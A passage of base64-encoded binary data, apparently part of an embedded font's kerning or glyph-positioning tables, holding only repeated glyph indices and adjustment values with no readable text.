nP+0AZ7/2QGi/9kBqv/ZAaz/2QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAEAAv/5gA///QAX//vATz/7QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAACAPH/9QFm/8AAAgDx//UBZv/AABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AAAQEX//EACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AASANT/rgDhABIA5v/gAOj/rQDq/9YA+P/fAPz/0gEC/+ABF//OASf/3QEp/+IBLf/gATP/4AE5/+kBPP/aAUb/vQFQ/98BUwARAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAEgDU/64A4QASAOb/4ADo/60A6v/WAPj/3wD8/9IBAv/gARf/zgEn/90BKf/iAS3/4AEz/+ABOf/pATz/2gFG/70BUP/fAVMAEQAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oAAQGc/+sAAQGc/+sAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sB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6ADD/+sAxP/rAMb/6gDNABQA0QAUAPL/6wD+/+sBCP9AARP/6wEV/+gBGf/rAR3/6wEuABQBNf/rATYAFAFH/+sBSP/rAVL/6wFn/u4Ba/7uAW/+7gFw/u4CBf9AAgb/QAIH/0ACCP9AAgn/QAIK/0ACC/9AAiD/3gIh/94CIv/eAiP/3gIk/94CJf/eAib/3gIn/+sCKP/rAin/6wIq/+sCK//rAjH/6wIy/+sCM//rAjT/6wI1/+sCNv/qAjf/6gI4/+oCOf/qAjr/6AI7/+gCPP9AAj3/3gI+/0ACP//eAkD/QAJB/94CQ//rAkX/6wJH/+sCSf/rAkv/6wJN/+sCT//rAlH/6wJT/+sCVf/rAlf/6wJZ/+sCW//rAl3/6wJr/zACf//rAoH/6wKD/+sClAAUApYAFAKYABQCm//qAp3/6gKf/+oCof/qAqP/6gKl/+oCqf/oAwz/QAMU/0ADJP/rAyj/6gMq/+sDLP/oAy//6gMw/+sDMf/qAzj/MAM8/0ADRwAUA0n/3gNK/+sDTP/rA07/6wNP/+gDUf/rA1j/6ANg/+gDaf9AA2r/3gNw/+sDdf/oA3b/6wN7/+sDff/oA4L/QAOD/94DhP9AA4X/3gOJ/+sDi//rA4z/6wOW/+sDmP/rA5r/6wOe/+gDoP/oA6L/6AOp/+sDrP9AA63/3gOu/0ADr//eA7D/QAOx/94Dsv9AA7P/3gO0/0ADtf/eA7b/QAO3/94DuP9AA7n/3gO6/0ADu//eA7z/QAO9/94Dvv9AA7//3gPA/0ADwf/eA8L/QAPD/94Dxf/rA8f/6wPJ/+sDy//rA83/6wPP/+sD0f/rA9P/6wPZ/+sD2//rA93/6wPf/+sD4f/rA+P/6wPl/+sD5//rA+n/6wPr/+sD7f/rA+//6wPx/+oD8//qA/X/6gP3/+oD+f/qA/v/6gP9/+oD///oBAH/6AQD/+gECgAUAB8ANv/fADj/5AA5/+wAO//dAM3/3wDR/98BFP/kAS7/3wE2/98CH//dApT/3wKW/98CmP/fAqb/7AKo/90Cqv/dAxH/3QMg/90DI//dA0f/3wNZ/+wDW//sA13/7ANf/90DdP/kA3z/3QP+/90EAP/dBAL/3QQK/98EJ//dABoANv/OADj/7QA7/9AAzf/OANH/zgEU/+0BLv/OATb/zgIf/9AClP/OApb/zgKY/84CqP/QAqr/0AMR/9ADIP/QAyP/0ANH/84DX//QA3T/7QN8/9AD/v/QBAD/0AQC/9AECv/OBCf/0AAQACz/7gA3/+4CG//uAhz/7gId/+4CHv/uAmv/7gKa/+4CnP/uAp7/7gKg/+4Cov/uAqT/7gM4/+4D8P/uA/L/7gABMqYABAAAAC0AZAGCAngC1gLwAzIDqASeBZQGbgcICaILaAx2DjwObg6gDx4QZBHuE4QUlhYEGCYY3BpCGvgbshw4HJYdVB3KHngeoh/0IjIiVCNqI8gkRiRwJKIktCTeJkwARwAEABAACQAQAEX/6ABG/+gAR//oAEn/6ABT/+gAkf/oAJX/6AC2/+gAw//oAMT/6ADy/+gA/v/oARn/6AEd/+gBNf/oAUf/6AFI/+gBUv/oAWUAEAFmABABaAAQAWkAEAFqABACJ//oAij/6AIp/+gCKv/oAiv/6AJD/+gCRf/oAkf/6AJJ/+gCS//oAk3/6AJP/+gCUf/oAlP/6AJV/+gCV//oAln/6AJb/+gCXf/oAyT/6ANK/+gDTv/oA1H/6ANhABADYgAQA2YAEANw/+gDdv/oA3v/6AOJ/+gDi//oA4z/6AOY/+gDqf/oA8X/6APH/+gDyf/oA8v/6APN/+gDz//oA9H/6APT/+gD5//oA+n/6APr/+gD7//oAD0ARf/sAEb/7ABH/+wASf/sAFP/7ACR/+wAlf/sALb/7ADD/+wAxP/sAPL/7AD+/+wBGf/sAR3/7AE1/+wBR//sAUj/7AFS/+wCJ//sAij/7AIp/+wCKv/sAiv/7AJD/+wCRf/sAkf/7AJJ/+wCS//sAk3/7AJP/+wCUf/sAlP/7AJV/+wCV//sAln/7AJb/+wCXf/sAyT/7ANK/+wDTv/sA1H/7ANw/+wDdv/sA3v/7AOJ/+wDi//sA4z/7AOY/+wDqf/sA8X/7APH/+wDyf/sA8v/7APN/+wDz//sA9H/7APT/+wD5//sA+n/7APr/+wD7//sABcAUf/iARP/4gIx/+ICMv/iAjP/4gI0/+ICNf/iAn//4gKB/+ICg//iAyr/4gMw/+IDTP/iA5b/4gOa/+ID2f/iA9v/4gPd/+ID3//iA+H/4gPj/+ID5f/iA+3/4gAGAA7/hAAQ/4QBZ/+EAWv/hAFv/4QBcP+EABAALP/sADf/7AIb/+wCHP/sAh3/7AIe/+wCa//sApr/7AKc/+wCnv/sAqD/7AKi/+wCpP/sAzj/7APw/+wD8v/sAB0ABP/yAAn/8gBY//MAW//zALj/8wEV//MBZf/yAWb/8gFo//IBaf/yAWr/8gI6//MCO//zAqn/8wMs//MDT//zA1j/8wNg//MDYf/yA2L/8gNm//IDdf/zA33/8wOe//MDoP/zA6L/8wP///MEAf/zBAP/8wA9ACX/8wAp//MAMf/zADP/8wCB//MAkP/zAJT/8wCu//MAzv/zAQP/8wES//MBFv/zARj/8wEa//MBHP/zATT/8wFR//MB4P/zAeH/8wHj//MB5P/zAgz/8wIW//MCF//zAhj/8wIZ//MCGv/zAkL/8wJE//MCRv/zAkj/8wJW//MCWP/zAlr/8wJc//MCfv/zAoD/8wKC//MCs//zAxD/8wMd//MDQ//zA0b/8wNr//MDd//zA3r/8wOV//MDl//zA5n/8wPY//MD2v/zA9z/8wPe//MD4P/zA+L/8wPk//MD5v/zA+j/8wPq//MD7P/zA+7/8wA9ACX/5gAp/+YAMf/mADP/5gCB/+YAkP/mAJT/5gCu/+YAzv/mAQP/5gES/+YBFv/mARj/5gEa/+YBHP/mATT/5gFR/+YB4P/mAeH/5gHj/+YB5P/mAgz/5gIW/+YCF//mAhj/5gIZ/+YCGv/mAkL/5gJE/+YCRv/mAkj/5gJW/+YCWP/mAlr/5gJc/+YCfv/mAoD/5gKC/+YCs//mAxD/5gMd/+YDQ//mA0b/5gNr/+YDd//mA3r/5gOV/+YDl//mA5n/5gPY/+YD2v/mA9z/5gPe/+YD4P/mA+L/5gPk/+YD5v/mA+j/5gPq/+YD7P/mA+7/5gA2ACP/5AA6/9IAO//TAK3/5ACv/+QA1f/SAQj/5AIF/+QCBv/kAgf/5AII/+QCCf/kAgr/5AIL/+QCH//TAjz/5AI+/+QCQP/kAqj/0wKq/9MDDP/kAxH/0wMU/+QDIP/TAyH/0gMj/9MDPP/kA0j/0gNf/9MDaf/kA3z/0wN//9IDgv/kA4T/5AON/9IDp//SA6z/5AOu/+QDsP/kA7L/5AO0/+QDtv/kA7j/5AO6/+QDvP/kA77/5APA/+QDwv/kA/7/0wQA/9MEAv/TBAz/0gQU/9IEJ//TACYADv9GABD/RgAj/80Arf/NAK//zQEI/80BZ/9GAWv/RgFv/0YBcP9GAgX/zQIG/80CB//NAgj/zQIJ/80CCv/NAgv/zQI8/80CPv/NAkD/zQMM/80DFP/NAzz/zQNp/80Dgv/NA4T/zQOs/80Drv/NA7D/zQOy/80DtP/NA7b/zQO4/80Duv/NA7z/zQO+/80DwP/NA8L/zQCmAEX/3ABG/9wAR//cAEn/3ABP/8EAUP/BAFH/1gBS/8EAU//cAFf/3QBY/+EAW//hAJH/3ACV/9wAl//dALb/3AC4/+EAvP/BAMP/3ADE/9wAxv/dAOf/wQDr/8EA7P/BAO7/wQDv/8EA8P/BAPL/3ADz/8EA9f/BAPb/wQD5/8EA+//BAP7/3AEA/8EBE//WARX/4QEZ/9wBHf/cATH/wQE1/9wBQP/BAUX/wQFH/9wBSP/cAVL/3AIn/9wCKP/cAin/3AIq/9wCK//cAjD/wQIx/9YCMv/WAjP/1gI0/9YCNf/WAjb/3QI3/90COP/dAjn/3QI6/+ECO//hAkP/3AJF/9wCR//cAkn/3AJL/9wCTf/cAk//3AJR/9wCU//cAlX/3AJX/9wCWf/cAlv/3AJd/9wCeP/BAnr/wQJ8/8ECff/BAn//1gKB/9YCg//WApv/3QKd/90Cn//dAqH/3QKj/90Cpf/dAqn/4QMk/9wDJv/BAyj/3QMq/9YDLP/hAy//3QMw/9YDMf/dA0r/3ANL/8EDTP/WA03/wQNO/9wDT//hA1H/3ANS/8EDV//BA1j/4QNg/+EDaP/BA3D/3ANx/8EDdf/hA3b/3AN7/9wDff/hA4n/3AOL/9wDjP/cA5L/wQOU/8EDlv/WA5j/3AOa/9YDnv/hA6D/4QOi/+EDpv/BA6n/3APF/9wDx//cA8n/3APL/9wDzf/cA8//3APR/9wD0//cA9n/1gPb/9YD3f/WA9//1gPh/9YD4//WA+X/1gPn/9wD6f/cA+v/3APt/9YD7//cA/H/3QPz/90D9f/dA/f/3QP5/90D+//dA/3/3QP//+EEAf/hBAP/4QQH/8EECf/BBBP/wQQg/8EEIv/BBCT/wQBxAAT/2gAJ/9oARf/wAEb/8ABH//AASf/wAFP/8ABX/+8AWP/cAFv/3ACR//AAlf/wAJf/7wC2//AAuP/cAMP/8ADE//AAxv/vAPL/8AD+//ABFf/cARn/8AEd//ABNf/wAUf/8AFI//ABUv/wAWX/2gFm/9oBaP/aAWn/2gFq/9oCJ//wAij/8AIp//ACKv/wAiv/8AI2/+8CN//vAjj/7wI5/+8COv/cAjv/3AJD//ACRf/wAkf/8AJJ//ACS//wAk3/8AJP//ACUf/wAlP/8AJV//ACV//wAln/8AJb//ACXf/wApv/7wKd/+8Cn//vAqH/7wKj/+8Cpf/vAqn/3AMk//ADKP/vAyz/3AMv/+8DMf/vA0r/8ANO//ADT//cA1H/8ANY/9wDYP/cA2H/2gNi/9oDZv/aA3D/8AN1/9wDdv/wA3v/8AN9/9wDif/wA4v/8AOM//ADmP/wA57/3AOg/9wDov/cA6n/8APF//ADx//wA8n/8APL//ADzf/wA8//8APR//AD0//wA+f/8APp//AD6//wA+//8APx/+8D8//vA/X/7wP3/+8D+f/vA/v/7wP9/+8D///cBAH/3AQD/9wAQwAOAAwAEAAMAEX/5wBG/+cAR//nAEn/5wBT/+cAkf/nAJX/5wC2/+cAw//nAMT/5wDy/+cA/v/nARn/5wEd/+cBNf/nAUf/5wFI/+cBUv/nAWcADAFrAAwBbwAMAXAADAIn/+cCKP/nAin/5wIq/+cCK//nAkP/5wJF/+cCR//nAkn/5wJL/+cCTf/nAk//5wJR/+cCU//nAlX/5wJX/+cCWf/nAlv/5wJd/+cDJP/nA0r/5wNO/+cDUf/nA3D/5wN2/+cDe//nA4n/5wOL/+cDjP/nA5j/5wOp/+cDxf/nA8f/5wPJ/+cDy//nA83/5wPP/+cD0f/nA9P/5wPn/+cD6f/nA+v/5wPv/+cAcQAEAAwACQAMAEX/6ABG/+gAR//oAEn/6ABR/+oAU//oAFgACwBbAAsAkf/oAJX/6AC2/+gAuAALAMP/6ADE/+gA8v/oAP7/6AET/+oBFQALARn/6AEd/+gBNf/oAUf/6AFI/+gBUv/oAWUADAFmAAwBaAAMAWkADAFqAAwCJ//oAij/6AIp/+gCKv/oAiv/6AIx/+oCMv/qAjP/6gI0/+oCNf/qAjoACwI7AAsCQ//oAkX/6AJH/+gCSf/oAkv/6AJN/+gCT//oAlH/6AJT/+gCVf/oAlf/6AJZ/+gCW//oAl3/6AJ//+oCgf/qAoP/6gKpAAsDJP/oAyr/6gMsAAsDMP/qA0r/6ANM/+oDTv/oA08ACwNR/+gDWAALA2AACwNhAAwDYgAMA2YADANw/+gDdQALA3b/6AN7/+gDfQALA4n/6AOL/+gDjP/oA5b/6gOY/+gDmv/qA54ACwOgAAsDogALA6n/6APF/+gDx//oA8n/6APL/+gDzf/oA8//6APR/+gD0//oA9n/6gPb/+oD3f/qA9//6gPh/+oD4//qA+X/6gPn/+gD6f/oA+v/6APt/+oD7//oA/8ACwQBAAsEAwALAAwAWv/tAFz/7QDp/+0CrP/tAq7/7QKw/+0DUP/tA4D/7QOO/+0DqP/tBA3/7QQV/+0ADABa//IAXP/yAOn/8gKs//ICrv/yArD/8gNQ//IDgP/yA47/8gOo//IEDf/yBBX/8gAfAFj/9ABa//IAW//0AFz/8wC4//QA6f/yARX/9AI6//QCO//0Aqn/9AKs//MCrv/zArD/8wMs//QDT//0A1D/8gNY//QDYP/0A3X/9AN9//QDgP/yA47/8gOe//QDoP/0A6L/9AOo//ID///0BAH/9AQD//QEDf/yBBX/8gBRAAT/ygAJ/8oANv/SADj/1AA6//QAO//TAFj/5gBa/+8AW//mALj/5gDN/9IA0f/SANX/9ADZ/+0A3P/hAOn/7wEU/9QBFf/mAS7/0gE2/9IBZf/KAWb/ygFo/8oBaf/KAWr/ygIf/9MCOv/mAjv/5gKU/9IClv/SApj/0gKo/9MCqf/mAqr/0wMR/9MDIP/TAyH/9AMj/9MDLP/mAzv/7QNH/9IDSP/0A0//5gNQ/+8DWP/mA1//0wNg/+YDYf/KA2L/ygNm/8oDdP/UA3X/5gN8/9MDff/mA3//9AOA/+8Djf/0A47/7wOd/+0Dnv/mA5//7QOg/+YDof/tA6L/5gOj/+EDp//0A6j/7wP+/9MD///mBAD/0wQB/+YEAv/TBAP/5gQK/9IEDP/0BA3/7wQO/+EEEP/hBBT/9AQV/+8EJ//TAGIABP/AAAn/wAA2/50AOP/HADr/8AA7/6sAT//SAFD/0gBS/9IAvP/SAM3/nQDP//UA0f+dANX/8ADY//UA2f/qANz/5QDn/9IA6//SAOz/0gDu/9IA7//SAPD/0gDz/9IA9f/SAPb/0gD7/9IBAP/SART/xwEu/50BMf/SATb/nQFA/9IBRf/SAU3/9QFl/8ABZv/AAWj/wAFp/8ABav/AAh//qwIw/9ICeP/SAnr/0gJ8/9ICff/SApT/nQKW/50CmP+dAqj/qwKq/6sDEf+rAyD/qwMh//ADI/+rAyb/0gM7/+oDR/+dA0j/8ANL/9IDTf/SA1L/0gNX/9IDX/+rA2H/wANi/8ADZv/AA2j/0gNx/9IDdP/HA3z/qwN///ADjf/wA5L/0gOU/9IDnf/qA5//6gOh/+oDo//lA6b/0gOn//ADqv/1A/7/qwQA/6sEAv+rBAf/0gQJ/9IECv+dBAz/8AQO/+UEEP/lBBP/0gQU//AEIP/SBCL/0g